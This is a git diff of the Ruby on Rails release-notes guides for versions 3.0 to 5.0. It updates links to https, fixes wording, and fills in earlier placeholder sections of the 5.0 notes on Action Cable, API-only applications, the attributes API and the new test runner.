+[Arel](https://github.com/brynary/arel) (or Active Relation) has been taken on as the underpinnings of Active Record and is now required for Rails. Arel provides an SQL abstraction that simplifies out Active Record and provides the underpinnings for the relation functionality in Active Record. More information: - [Why I wrote Arel](https://web.archive.org/web/20120718093140/http://magicscalingsprinkles.wordpress.com/2010/01/28/why-i-wrote-arel/) ### Mail Extraction -Action Mailer ever since its beginnings has had monkey patches, pre parsers and even delivery and receiver agents, all in addition to having TMail vendored in the source tree. Version 3 changes that with all email message related functionality abstracted out to the [Mail](http://github.com/mikel/mail) gem. This again reduces code duplication and helps create definable boundaries between Action Mailer and the email parser. +Action Mailer ever since its beginnings has had monkey patches, pre parsers and even delivery and receiver agents, all in addition to having TMail vendored in the source tree. Version 3 changes that with all email message related functionality abstracted out to the [Mail](https://github.com/mikel/mail) gem. This again reduces code duplication and helps create definable boundaries between Action Mailer and the email parser. More information: - [New Action Mailer API in Rails 3](http://lindsaar.net/2010/1/26/new-actionmailer-api-in-rails-3) @@ -153,15 +153,15 @@ More information: - [New Action Mailer API in Rails 3](http://lindsaar.net/2010/ Documentation ------------- -The documentation in the Rails tree is being updated with all the API changes, additionally, the [Rails Edge Guides](http://edgeguides.rubyonrails.org/) are being updated one by one to reflect the changes in Rails 3.0. The guides at [guides.rubyonrails.org](http://guides.rubyonrails.org/) however will continue to contain only the stable version of Rails (at this point, version 2.3.5, until 3.0 is released). +The documentation in the Rails tree is being updated with all the API changes, additionally, the [Rails Edge Guides](https://edgeguides.rubyonrails.org/) are being updated one by one to reflect the changes in Rails 3.0. The guides at [guides.rubyonrails.org](https://guides.rubyonrails.org/) however will continue to contain only the stable version of Rails (at this point, version 2.3.5, until 3.0 is released). -More Information: - [Rails Documentation Projects](http://weblog.rubyonrails.org/2009/1/15/rails-documentation-projects.) +More Information: - [Rails Documentation Projects](https://weblog.rubyonrails.org/2009/1/15/rails-documentation-projects) Internationalization -------------------- -A large amount of work has been done with I18n support in Rails 3, including the latest [I18n](http://github.com/svenfuchs/i18n) gem supplying many speed improvements. +A large amount of work has been done with I18n support in Rails 3, including the latest [I18n](https://github.com/svenfuchs/i18n) gem supplying many speed improvements. * I18n for any object - I18n behavior can be added to any object by including `ActiveModel::Translation` and `ActiveModel::Validations`. There is also an `errors.messages` fallback for translations. * Attributes can have default translations. @@ -174,7 +174,7 @@ More Information: - [Rails 3 I18n changes](http://blog.plataformatec.com.br/2010 Railties -------- -With the decoupling of the main Rails frameworks, Railties got a huge overhaul so as to make linking up frameworks, engines or plugins as painless and extensible as possible: +With the decoupling of the main Rails frameworks, Railties got a huge overhaul so as to make linking up frameworks, engines, or plugins as painless and extensible as possible: * Each application now has its own name space, application is started with `YourAppName.boot` for example, makes interacting with other applications a lot easier. * Anything under `Rails.root/app` is now added to the load path, so you can make `app/observers/user_observer.rb` and Rails will load it without any modifications. @@ -213,8 +213,7 @@ Railties now deprecates: More information: * [Discovering Rails 3 generators](http://blog.plataformatec.com.br/2010/01/discovering-rails-3-generators) -* [Making Generators for Rails 3 with Thor](http://caffeinedd.com/guides/331-making-generators-for-rails-3-with-thor) -* [The Rails Module (in Rails 3)](http://litanyagainstfear.com/blog/2010/02/03/the-rails-module/) +* [The Rails Module (in Rails 3)](http://quaran.to/blog/2010/02/03/the-rails-module/) Action Pack ----------- @@ -250,8 +249,8 @@ Deprecations: More Information: -* [Render Options in Rails 3](http://www.engineyard.com/blog/2010/render-options-in-rails-3/) -* [Three reasons to love ActionController::Responder](http://weblog.rubyonrails.org/2009/8/31/three-reasons-love-responder) +* [Render Options in Rails 3](https://blog.engineyard.com/2010/render-options-in-rails-3) +* [Three reasons to love ActionController::Responder](https://weblog.rubyonrails.org/2009/8/31/three-reasons-love-responder) ### Action Dispatch @@ -310,7 +309,7 @@ More Information: Major re-write was done in the Action View helpers, implementing Unobtrusive JavaScript (UJS) hooks and removing the old inline AJAX commands. This enables Rails to use any compliant UJS driver to implement the UJS hooks in the helpers. -What this means is that all previous `remote_<method>` helpers have been removed from Rails core and put into the [Prototype Legacy Helper](http://github.com/rails/prototype_legacy_helper). To get UJS hooks into your HTML, you now pass `:remote => true` instead. For example: +What this means is that all previous `remote_<method>` helpers have been removed from Rails core and put into the [Prototype Legacy Helper](https://github.com/rails/prototype_legacy_helper). To get UJS hooks into your HTML, you now pass `:remote => true` instead. For example: ```ruby form_for @post, :remote => true @@ -423,7 +422,7 @@ More Information: Active Record ------------- -Active Record received a lot of attention in Rails 3.0, including abstraction into Active Model, a full update to the Query interface using Arel, validation updates and many enhancements and fixes. All of the Rails 2.x API will be usable through a compatibility layer that will be supported until version 3.1. +Active Record received a lot of attention in Rails 3.0, including abstraction into Active Model, a full update to the Query interface using Arel, validation updates, and many enhancements and fixes. All of the Rails 2.x API will be usable through a compatibility layer that will be supported until version 3.1. ### Query Interface @@ -576,7 +575,7 @@ The following methods have been removed because they are no longer used in the f Action Mailer ------------- -Action Mailer has been given a new API with TMail being replaced out with the new [Mail](http://github.com/mikel/mail) as the email library. Action Mailer itself has been given an almost complete re-write with pretty much every line of code touched. The result is that Action Mailer now simply inherits from Abstract Controller and wraps the Mail gem in a Rails DSL. This reduces the amount of code and duplication of other libraries in Action Mailer considerably. +Action Mailer has been given a new API with TMail being replaced out with the new [Mail](https://github.com/mikel/mail) as the email library. Action Mailer itself has been given an almost complete re-write with pretty much every line of code touched. The result is that Action Mailer now simply inherits from Abstract Controller and wraps the Mail gem in a Rails DSL. This reduces the amount of code and duplication of other libraries in Action Mailer considerably. * All mailers are now in `app/mailers` by default. * Can now send email using new API with three methods: `attachments`, `headers` and `mail`. @@ -608,6 +607,6 @@ More Information: Credits ------- -See the [full list of contributors to Rails](http://contributors.rubyonrails.org/) for the many people who spent many hours making Rails 3. Kudos to all of them. +See the [full list of contributors to Rails](https://contributors.rubyonrails.org/) for the many people who spent many hours making Rails 3. Kudos to all of them. Rails 3.0 Release Notes were compiled by [Mikel Lindsaar](http://lindsaar.net). diff --git a/guides/source/3_1_release_notes.md b/guides/source/3_1_release_notes.md index 327495704a..09faeea614 100644 --- a/guides/source/3_1_release_notes.md +++ b/guides/source/3_1_release_notes.md @@ -1,4 +1,4 @@ -**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON http://guides.rubyonrails.org.** +**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON https://guides.rubyonrails.org.** Ruby on Rails 3.1 Release Notes =============================== @@ -26,7 +26,7 @@ If you're upgrading an existing application, it's a great idea to have good test Rails 3.1 requires Ruby 1.8.7 or higher. Support for all of the previous Ruby versions has been dropped officially and you should upgrade as early as possible. Rails 3.1 is also compatible with Ruby 1.9.2. -TIP: Note that Ruby 1.8.7 p248 and p249 have marshaling bugs that crash Rails. Ruby Enterprise Edition have these fixed since release 1.8.7-2010.02 though. On the 1.9 front, Ruby 1.9.1 is not usable because it outright segfaults, so if you want to use 1.9.x jump on 1.9.2 for smooth sailing. +TIP: Note that Ruby 1.8.7 p248 and p249 have marshalling bugs that crash Rails. Ruby Enterprise Edition have these fixed since release 1.8.7-2010.02 though. On the 1.9 front, Ruby 1.9.1 is not usable because it outright segfaults, so if you want to use 1.9.x jump on 1.9.2 for smooth sailing. ### What to update in your apps @@ -99,7 +99,7 @@ gem 'jquery-rails' # config.assets.manifest = YOUR_PATH # Precompile additional assets (application.js, application.css, and all non-JS/CSS are already added) - # config.assets.precompile `= %w( search.js ) + # config.assets.precompile `= %w( admin.js admin.css ) # Force all access to the app over SSL, use Strict-Transport-Security, and use secure cookies. @@ -151,7 +151,7 @@ $ cd myapp Rails now uses a `Gemfile` in the application root to determine the gems you require for your application to start. This `Gemfile` is processed by the [Bundler](https://github.com/carlhuda/bundler) gem, which then installs all your dependencies. It can even install all the dependencies locally to your application so that it doesn't depend on the system gems. -More information: - [bundler homepage](http://bundler.io/) +More information: - [bundler homepage](https://bundler.io/) ### Living on the Edge @@ -240,7 +240,7 @@ Action Pack * Added `config.action_controller.include_all_helpers`. By default `helper :all` is done in `ActionController::Base`, which includes all the helpers by default. Setting `include_all_helpers` to `false` will result in including only application_helper and the helper corresponding to controller (like foo_helper for foo_controller). -* `url_for` and named url helpers now accept `:subdomain` and `:domain` as options. +* `url_for` and named URL helpers now accept `:subdomain` and `:domain` as options. * Added `Base.http_basic_authenticate_with` to do simple http basic authentication with a single class method call. @@ -291,9 +291,9 @@ Action Pack end ``` - You can restrict it to some actions by using `:only` or `:except`. Please read the docs at [`ActionController::Streaming`](http://api.rubyonrails.org/v3.1.0/classes/ActionController/Streaming.html) for more information. + You can restrict it to some actions by using `:only` or `:except`. Please read the docs at [`ActionController::Streaming`](https://api.rubyonrails.org/v3.1.0/classes/ActionController/Streaming.html) for more information. -* The redirect route method now also accepts a hash of options which will only change the parts of the url in question, or an object which responds to call, allowing for redirects to be reused. +* The redirect route method now also accepts a hash of options which will only change the parts of the URL in question, or an object which responds to call, allowing for redirects to be reused. ### Action Dispatch @@ -556,6 +556,6 @@ Deprecations: Credits ------- -See the [full list of contributors to Rails](http://contributors.rubyonrails.org/) for the many people who spent many hours making Rails, the stable and robust framework it is. Kudos to all of them. +See the [full list of contributors to Rails](https://contributors.rubyonrails.org/) for the many people who spent many hours making Rails, the stable and robust framework it is. Kudos to all of them. -Rails 3.1 Release Notes were compiled by [Vijay Dev](https://github.com/vijaydev.) +Rails 3.1 Release Notes were compiled by [Vijay Dev](https://github.com/vijaydev) diff --git a/guides/source/3_2_release_notes.md b/guides/source/3_2_release_notes.md index f16d509f77..d4c9bf357d 100644 --- a/guides/source/3_2_release_notes.md +++ b/guides/source/3_2_release_notes.md @@ -1,4 +1,4 @@ -**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON http://guides.rubyonrails.org.** +**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON https://guides.rubyonrails.org.** Ruby on Rails 3.2 Release Notes =============================== @@ -30,13 +30,13 @@ TIP: Note that Ruby 1.8.7 p248 and p249 have marshalling bugs that crash Rails. ### What to update in your apps -* Update your Gemfile to depend on +* Update your `Gemfile` to depend on * `rails = 3.2.0` * `sass-rails ~> 3.2.3` * `coffee-rails ~> 3.2.1` * `uglifier >= 1.0.3` -* Rails 3.2 deprecates `vendor/plugins` and Rails 4.0 will remove them completely. You can start replacing these plugins by extracting them as gems and adding them in your Gemfile. If you choose not to make them gems, you can move them into, say, `lib/my_plugin/*` and add an appropriate initializer in `config/initializers/my_plugin.rb`. +* Rails 3.2 deprecates `vendor/plugins` and Rails 4.0 will remove them completely. You can start replacing these plugins by extracting them as gems and adding them in your `Gemfile`. If you choose not to make them gems, you can move them into, say, `lib/my_plugin/*` and add an appropriate initializer in `config/initializers/my_plugin.rb`. * There are a couple of new configuration changes you'd want to add in `config/environments/development.rb`: @@ -81,7 +81,7 @@ $ cd myapp Rails now uses a `Gemfile` in the application root to determine the gems you require for your application to start. This `Gemfile` is processed by the [Bundler](https://github.com/carlhuda/bundler) gem, which then installs all your dependencies. It can even install all the dependencies locally to your application so that it doesn't depend on the system gems. -More information: [Bundler homepage](http://bundler.io/) +More information: [Bundler homepage](https://bundler.io/) ### Living on the Edge @@ -156,7 +156,7 @@ Railties will create indexes for `title` and `author` with the latter being a unique index. Some types such as decimal accept custom options. In the example, `price` will be a decimal column with precision and scale set to 7 and 2 respectively. -* Turn gem has been removed from default Gemfile. +* Turn gem has been removed from default `Gemfile`. * Remove old plugin generator `rails generate plugin` in favor of `rails plugin new` command. @@ -295,7 +295,7 @@ Action Pack ```ruby @items.each do |item| content_tag_for(:li, item) do - Title: <%= item.title %> + Title: <%= item.title %> end end ``` diff --git a/guides/source/4_0_release_notes.md b/guides/source/4_0_release_notes.md index b9444510ea..e4b1b04681 100644 --- a/guides/source/4_0_release_notes.md +++ b/guides/source/4_0_release_notes.md @@ -1,4 +1,4 @@ -**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON http://guides.rubyonrails.org.** +**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON https://guides.rubyonrails.org.** Ruby on Rails 4.0 Release Notes =============================== @@ -36,7 +36,7 @@ $ cd myapp Rails now uses a `Gemfile` in the application root to determine the gems you require for your application to start. This `Gemfile` is processed by the [Bundler](https://github.com/carlhuda/bundler) gem, which then installs all your dependencies. It can even install all the dependencies locally to your application so that it doesn't depend on the system gems. -More information: [Bundler homepage](http://bundler.io) +More information: [Bundler homepage](https://bundler.io) ### Living on the Edge @@ -55,26 +55,26 @@ $ ruby /path/to/rails/railties/bin/rails new myapp --dev Major Features -------------- -[](http://guides.rubyonrails.org/images/rails4_features.png) +[](https://guides.rubyonrails.org/images/4_0_release_notes/rails4_features.png) ### Upgrade * **Ruby 1.9.3** ([commit](https://github.com/rails/rails/commit/a0380e808d3dbd2462df17f5d3b7fcd8bd812496)) - Ruby 2.0 preferred; 1.9.3+ required -* **[New deprecation policy](http://www.youtube.com/watch?v=z6YgD6tVPQs)** - Deprecated features are warnings in Rails 4.0 and will be removed in Rails 4.1. +* **[New deprecation policy](https://www.youtube.com/watch?v=z6YgD6tVPQs)** - Deprecated features are warnings in Rails 4.0 and will be removed in Rails 4.1. * **ActionPack page and action caching** ([commit](https://github.com/rails/rails/commit/b0a7068564f0c95e7ef28fc39d0335ed17d93e90)) - Page and action caching are extracted to a separate gem. Page and action caching requires too much manual intervention (manually expiring caches when the underlying model objects are updated). Instead, use Russian doll caching. * **ActiveRecord observers** ([commit](https://github.com/rails/rails/commit/ccecab3ba950a288b61a516bf9b6962e384aae0b)) - Observers are extracted to a separate gem. Observers are only needed for page and action caching, and can lead to spaghetti code. * **ActiveRecord session store** ([commit](https://github.com/rails/rails/commit/0ffe19056c8e8b2f9ae9d487b896cad2ce9387ad)) - The ActiveRecord session store is extracted to a separate gem. Storing sessions in SQL is costly. Instead, use cookie sessions, memcache sessions, or a custom session store. * **ActiveModel mass assignment protection** ([commit](https://github.com/rails/rails/commit/f8c9a4d3e88181cee644f91e1342bfe896ca64c6)) - Rails 3 mass assignment protection is deprecated. Instead, use strong parameters. * **ActiveResource** ([commit](https://github.com/rails/rails/commit/f1637bf2bb00490203503fbd943b73406e043d1d)) - ActiveResource is extracted to a separate gem. ActiveResource was not widely used. -* **vendor/plugins removed** ([commit](https://github.com/rails/rails/commit/853de2bd9ac572735fa6cf59fcf827e485a231c3)) - Use a Gemfile to manage installed gems. +* **vendor/plugins removed** ([commit](https://github.com/rails/rails/commit/853de2bd9ac572735fa6cf59fcf827e485a231c3)) - Use a `Gemfile` to manage installed gems. ### ActionPack -* **Strong parameters** ([commit](https://github.com/rails/rails/commit/a8f6d5c6450a7fe058348a7f10a908352bb6c7fc)) - Only allow whitelisted parameters to update model objects (`params.permit(:title, :text)`). +* **Strong parameters** ([commit](https://github.com/rails/rails/commit/a8f6d5c6450a7fe058348a7f10a908352bb6c7fc)) - Only allow permitted parameters to update model objects (`params.permit(:title, :text)`). * **Routing concerns** ([commit](https://github.com/rails/rails/commit/0dd24728a088fcb4ae616bb5d62734aca5276b1b)) - In the routing DSL, factor out common subroutes (`comments` from `/posts/1/comments` and `/videos/1/comments`). * **ActionController::Live** ([commit](https://github.com/rails/rails/commit/af0a9f9eefaee3a8120cfd8d05cbc431af376da3)) - Stream JSON with `response.stream`. * **Declarative ETags** ([commit](https://github.com/rails/rails/commit/ed5c938fa36995f06d4917d9543ba78ed506bb8d)) - Add controller-level etag additions that will be part of the action etag computation. -* **[Russian doll caching](http://37signals.com/svn/posts/3113-how-key-based-cache-expiration-works)** ([commit](https://github.com/rails/rails/commit/4154bf012d2bec2aae79e4a49aa94a70d3e91d49)) - Cache nested fragments of views. Each fragment expires based on a set of dependencies (a cache key). The cache key is usually a template version number and a model object. +* **[Russian doll caching](https://37signals.com/svn/posts/3113-how-key-based-cache-expiration-works)** ([commit](https://github.com/rails/rails/commit/4154bf012d2bec2aae79e4a49aa94a70d3e91d49)) - Cache nested fragments of views. Each fragment expires based on a set of dependencies (a cache key). The cache key is usually a template version number and a model object. * **Turbolinks** ([commit](https://github.com/rails/rails/commit/e35d8b18d0649c0ecc58f6b73df6b3c8d0c6bb74)) - Serve only one initial HTML page. When the user navigates to another page, use pushState to update the URL and use AJAX to update the title and body. * **Decouple ActionView from ActionController** ([commit](https://github.com/rails/rails/commit/78b0934dd1bb84e8f093fb8ef95ca99b297b51cd)) - ActionView was decoupled from ActionPack and will be moved to a separated gem in Rails 4.1. * **Do not depend on ActiveModel** ([commit](https://github.com/rails/rails/commit/166dbaa7526a96fdf046f093f25b0a134b277a68)) - ActionPack no longer depends on ActiveModel. @@ -108,7 +108,7 @@ In Rails 4.0, several features have been extracted into gems. You can simply add * Mass assignment protection in Active Record models ([GitHub](https://github.com/rails/protected_attributes), [Pull Request](https://github.com/rails/rails/pull/7251)) * ActiveRecord::SessionStore ([GitHub](https://github.com/rails/activerecord-session_store), [Pull Request](https://github.com/rails/rails/pull/7436)) * Active Record Observers ([GitHub](https://github.com/rails/rails-observers), [Commit](https://github.com/rails/rails/commit/39e85b3b90c58449164673909a6f1893cba290b2)) -* Active Resource ([GitHub](https://github.com/rails/activeresource), [Pull Request](https://github.com/rails/rails/pull/572), [Blog](http://yetimedia.tumblr.com/post/35233051627/activeresource-is-dead-long-live-activeresource)) +* Active Resource ([GitHub](https://github.com/rails/activeresource), [Pull Request](https://github.com/rails/rails/pull/572), [Blog](http://yetimedia-blog-blog.tumblr.com/post/35233051627/activeresource-is-dead-long-live-activeresource)) * Action Caching ([GitHub](https://github.com/rails/actionpack-action_caching), [Pull Request](https://github.com/rails/rails/pull/7833)) * Page Caching ([GitHub](https://github.com/rails/actionpack-page_caching), [Pull Request](https://github.com/rails/rails/pull/7833)) * Sprockets ([GitHub](https://github.com/rails/sprockets-rails)) @@ -196,7 +196,7 @@ Please refer to the [Changelog](https://github.com/rails/rails/blob/4-0-stable/a ### Deprecations -* Deprecate `ActiveSupport::TestCase#pending` method, use `skip` from MiniTest instead. +* Deprecate `ActiveSupport::TestCase#pending` method, use `skip` from minitest instead. * `ActiveSupport::Benchmarkable#silence` has been deprecated due to its lack of thread safety. It will be removed without replacement in Rails 4.1. @@ -281,4 +281,4 @@ Please refer to the [Changelog](https://github.com/rails/rails/blob/4-0-stable/a Credits ------- -See the [full list of contributors to Rails](http://contributors.rubyonrails.org/) for the many people who spent many hours making Rails, the stable and robust framework it is. Kudos to all of them. +See the [full list of contributors to Rails](https://contributors.rubyonrails.org/) for the many people who spent many hours making Rails, the stable and robust framework it is. Kudos to all of them. diff --git a/guides/source/4_1_release_notes.md b/guides/source/4_1_release_notes.md index 6bf65757ec..d481a1f49b 100644 --- a/guides/source/4_1_release_notes.md +++ b/guides/source/4_1_release_notes.md @@ -1,4 +1,4 @@ -**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON http://guides.rubyonrails.org.** +**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON https://guides.rubyonrails.org.** Ruby on Rails 4.1 Release Notes =============================== @@ -159,7 +159,7 @@ By default, these preview classes live in `test/mailers/previews`. This can be configured using the `preview_path` option. See its -[documentation](http://api.rubyonrails.org/v4.1.0/classes/ActionMailer/Base.html#class-ActionMailer::Base-label-Previewing+emails) +[documentation](https://api.rubyonrails.org/v4.1.0/classes/ActionMailer/Base.html#class-ActionMailer::Base-label-Previewing+emails) for a detailed write up. ### Active Record enums @@ -231,7 +231,7 @@ extending it with `ActiveSupport::Concern`, then mixing it in to the `Todo` class. See its -[documentation](http://api.rubyonrails.org/v4.1.0/classes/Module/Concerning.html) +[documentation](https://api.rubyonrails.org/v4.1.0/classes/Module/Concerning.html) for a detailed write up and the intended use cases. ### CSRF protection from remote `<script>` tags @@ -274,7 +274,7 @@ for detailed changes. * The [Spring application preloader](https://github.com/rails/spring) is now installed by default for new applications. It uses the development group of - the Gemfile, so will not be installed in + the `Gemfile`, so will not be installed in production. ([Pull Request](https://github.com/rails/rails/pull/12958)) * `BACKTRACE` environment variable to show unfiltered backtraces for test @@ -719,7 +719,7 @@ for detailed changes. responsibilities within a class. ([Commit](https://github.com/rails/rails/commit/1eee0ca6de975b42524105a59e0521d18b38ab81)) -* Added `Object#presence_in` to simplify value whitelisting. +* Added `Object#presence_in` to simplify adding values to a permitted list. ([Commit](https://github.com/rails/rails/commit/4edca106daacc5a159289eae255207d160f22396)) @@ -727,6 +727,6 @@ Credits ------- See the -[full list of contributors to Rails](http://contributors.rubyonrails.org/) for +[full list of contributors to Rails](https://contributors.rubyonrails.org/) for the many people who spent many hours making Rails, the stable and robust framework it is. Kudos to all of them. diff --git a/guides/source/4_2_release_notes.md b/guides/source/4_2_release_notes.md index 73e6c2c05b..6bbd738826 100644 --- a/guides/source/4_2_release_notes.md +++ b/guides/source/4_2_release_notes.md @@ -1,4 +1,4 @@ -**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON http://guides.rubyonrails.org.** +**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON https://guides.rubyonrails.org.** Ruby on Rails 4.2 Release Notes =============================== @@ -44,7 +44,7 @@ to their respective adapters. Active Job comes pre-configured with an inline runner that executes jobs right away. Jobs often need to take Active Record objects as arguments. Active Job passes -object references as URIs (uniform resource identifiers) instead of marshaling +object references as URIs (uniform resource identifiers) instead of marshalling the object itself. The new [Global ID](https://github.com/rails/globalid) library builds URIs and looks up the objects they reference. Passing Active Record objects as job arguments just works by using Global ID internally. @@ -154,9 +154,9 @@ remove_foreign_key :accounts, column: :owner_id ``` See the API documentation on -[add_foreign_key](http://api.rubyonrails.org/v4.2.0/classes/ActiveRecord/ConnectionAdapters/SchemaStatements.html#method-i-add_foreign_key) +[add_foreign_key](https://api.rubyonrails.org/v4.2.0/classes/ActiveRecord/ConnectionAdapters/SchemaStatements.html#method-i-add_foreign_key) and -[remove_foreign_key](http://api.rubyonrails.org/v4.2.0/classes/ActiveRecord/ConnectionAdapters/SchemaStatements.html#method-i-remove_foreign_key) +[remove_foreign_key](https://api.rubyonrails.org/v4.2.0/classes/ActiveRecord/ConnectionAdapters/SchemaStatements.html#method-i-remove_foreign_key) for a full description. @@ -179,7 +179,7 @@ change your code to use the explicit form (`render file: "foo/bar"`) instead. `respond_with` and the corresponding class-level `respond_to` have been moved to the [responders](https://github.com/plataformatec/responders) gem. Add -`gem 'responders', '~> 2.0'` to your Gemfile to use it: +`gem 'responders', '~> 2.0'` to your `Gemfile` to use it: ```ruby # app/controllers/users_controller.rb @@ -368,7 +368,7 @@ Please refer to the [Changelog][railties] for detailed changes. ### Notable changes -* Introduced `web-console` in the default application Gemfile. +* Introduced `web-console` in the default application `Gemfile`. ([Pull Request](https://github.com/rails/rails/pull/11667)) * Added a `required` option to the model generator for associations. @@ -446,7 +446,7 @@ Please refer to the [Changelog][action-pack] for detailed changes. moved to the `responders` gem (version 2.0). Add `gem 'responders', '~> 2.0'` to your `Gemfile` to continue using these features. ([Pull Request](https://github.com/rails/rails/pull/16526), - [More Details](http://guides.rubyonrails.org/upgrading_ruby_on_rails.html#responders)) + [More Details](https://guides.rubyonrails.org/upgrading_ruby_on_rails.html#responders)) * Removed deprecated `AbstractController::Helpers::ClassMethods::MissingHelperError` in favor of `AbstractController::Helpers::MissingHelperError`. @@ -545,7 +545,7 @@ Please refer to the [Changelog][action-pack] for detailed changes. served if the client supports it and a pre-generated gzip file (`.gz`) is on disk. By default the asset pipeline generates `.gz` files for all compressible assets. Serving gzip files minimizes data transfer and speeds up asset requests. Always - [use a CDN](http://guides.rubyonrails.org/asset_pipeline.html#cdns) if you are + [use a CDN](https://guides.rubyonrails.org/asset_pipeline.html#cdns) if you are serving assets from your Rails server in production. ([Pull Request](https://github.com/rails/rails/pull/16466)) @@ -871,13 +871,13 @@ Please refer to the [Changelog][active-support] for detailed changes. `module Foo; extend ActiveSupport::Concern; end` boilerplate. ([Commit](https://github.com/rails/rails/commit/b16c36e688970df2f96f793a759365b248b582ad)) -* New [guide](constant_autoloading_and_reloading.html) about constant autoloading and reloading. +* New [guide](autoloading_and_reloading_constants.html) about constant autoloading and reloading. Credits ------- See the -[full list of contributors to Rails](http://contributors.rubyonrails.org/) for +[full list of contributors to Rails](https://contributors.rubyonrails.org/) for the many people who spent many hours making Rails the stable and robust framework it is today. Kudos to all of them. diff --git a/guides/source/5_0_release_notes.md b/guides/source/5_0_release_notes.md index 45e9b77eea..b090c71a57 100644 --- a/guides/source/5_0_release_notes.md +++ b/guides/source/5_0_release_notes.md @@ -1,4 +1,4 @@ -**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON http://guides.rubyonrails.org.** +**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON https://guides.rubyonrails.org.** Ruby on Rails 5.0 Release Notes =============================== @@ -37,24 +37,141 @@ Major Features -------------- ### Action Cable -[Pull Request](https://github.com/rails/rails/pull/22586) -ToDo... +Action Cable is a new framework in Rails 5. It seamlessly integrates +[WebSockets](https://en.wikipedia.org/wiki/WebSocket) with the rest of your +Rails application. -### Rails API -[Pull Request](https://github.com/rails/rails/pull/19832) +Action Cable allows for real-time features to be written in Ruby in the +same style and form as the rest of your Rails application, while still being +performant and scalable. It's a full-stack offering that provides both a +client-side JavaScript framework and a server-side Ruby framework. You have +access to your full domain model written with Active Record or your ORM of +choice. -ToDo... +See the [Action Cable Overview](action_cable_overview.html) guide for more +information. + +### API Applications + +Rails can now be used to create slimmed down API only applications. +This is useful for creating and serving APIs similar to [Twitter](https://dev.twitter.com) or [GitHub](https://developer.github.com) API, +that can be used to serve public facing, as well as, for custom applications. + +You can generate a new api Rails app using: + +```bash +$ rails new my_api --api +``` + +This will do three main things: + +- Configure your application to start with a more limited set of middleware + than normal. Specifically, it will not include any middleware primarily useful + for browser applications (like cookies support) by default. +- Make `ApplicationController` inherit from `ActionController::API` instead of + `ActionController::Base`. As with middleware, this will leave out any Action + Controller modules that provide functionalities primarily used by browser + applications. +- Configure the generators to skip generating views, helpers, and assets when + you generate a new resource. + +The application provides a base for APIs, +that can then be [configured to pull in functionality](api_app.html) as suitable for the application's needs. + +See the [Using Rails for API-only Applications](api_app.html) guide for more +information. ### Active Record attributes API -ToDo... +Defines an attribute with a type on a model. It will override the type of existing attributes if needed. +This allows control over how values are converted to and from SQL when assigned to a model. +It also changes the behavior of values passed to `ActiveRecord::Base.where`, which lets use our domain objects across much of Active Record, +without having to rely on implementation details or monkey patching. + +Some things that you can achieve with this: + +- The type detected by Active Record can be overridden. +- A default can also be provided. +- Attributes do not need to be backed by a database column. + +```ruby + +# db/schema.rb +create_table :store_listings, force: true do |t| + t.decimal :price_in_cents + t.string :my_string, default: "original default" +end + +# app/models/store_listing.rb +class StoreListing < ActiveRecord::Base +end + +store_listing = StoreListing.new(price_in_cents: '10.1') + +# before +store_listing.price_in_cents # => BigDecimal.new(10.1) +StoreListing.new.my_string # => "original default" + +class StoreListing < ActiveRecord::Base + attribute :price_in_cents, :integer # custom type + attribute :my_string, :string, default: "new default" # default value + attribute :my_default_proc, :datetime, default: -> { Time.now } # default value + attribute :field_without_db_column, :integer, array: true +end + +# after +store_listing.price_in_cents # => 10 +StoreListing.new.my_string # => "new default" +StoreListing.new.my_default_proc # => 2015-05-30 11:04:48 -0600 +model = StoreListing.new(field_without_db_column: ["1", "2", "3"]) +model.attributes # => {field_without_db_column: [1, 2, 3]} +``` + +**Creating Custom Types:** + +You can define your own custom types, as long as they respond +to the methods defined on the value type. The method `deserialize` or +`cast` will be called on your type object, with raw input from the +database or from your controllers. This is useful, for example, when doing custom conversion, +like Money data. + +**Querying:** + +When `ActiveRecord::Base.where` is called, it will +use the type defined by the model class to convert the value to SQL, +calling `serialize` on your type object. + +This gives the objects ability to specify, how to convert values when performing SQL queries. + +**Dirty Tracking:** + +The type of an attribute is given the opportunity to change how dirty +tracking is performed. + +See its +[documentation](https://api.rubyonrails.org/v5.0.1/classes/ActiveRecord/Attributes/ClassMethods.html) +for a detailed write up. + ### Test Runner -[Pull Request](https://github.com/rails/rails/pull/19216) -ToDo... +A new test runner has been introduced to enhance the capabilities of running tests from Rails. +To use this test runner simply type `bin/rails test`. +Test Runner is inspired from `RSpec`, `minitest-reporters`, `maxitest` and others. +It includes some of these notable advancements: + +- Run a single test using line number of test. +- Run multiple tests pinpointing to line number of tests. +- Improved failure messages, which also add ease of re-running failed tests. +- Fail fast using `-f` option, to stop tests immediately on occurrence of failure, +instead of waiting for the suite to complete. +- Defer test output until the end of a full test run using the `-d` option. +- Complete exception backtrace output using `-b` option. +- Integration with minitest to allow options like `-s` for test seed data, +`-n` for running specific test by name, `-v` for better verbose output and so forth. +- Colored test output. Railties -------- @@ -89,13 +206,13 @@ Please refer to the [Changelog][railties] for detailed changes. * Deprecated `config.static_cache_control` in favor of `config.public_file_server.headers`. - ([Pull Request](https://github.com/rails/rails/pull/22173)) + ([Pull Request](https://github.com/rails/rails/pull/19135)) * Deprecated `config.serve_static_files` in favor of `config.public_file_server.enabled`. ([Pull Request](https://github.com/rails/rails/pull/22173)) * Deprecated the tasks in the `rails` task namespace in favor of the `app` namespace. - (e.g. `rails:update` and `rails:template` tasks is renamed to `app:update` and `app:template`.) + (e.g. `rails:update` and `rails:template` tasks are renamed to `app:update` and `app:template`.) ([Pull Request](https://github.com/rails/rails/pull/23439)) ### Notable changes @@ -125,7 +242,7 @@ Please refer to the [Changelog][railties] for detailed changes. [Pull Request](https://github.com/rails/rails/pull/22288)) * New applications are generated with the evented file system monitor enabled - on Linux and Mac OS X. The feature can be opted out by passing + on Linux and macOS. The feature can be opted out by passing `--skip-listen` to the generator. 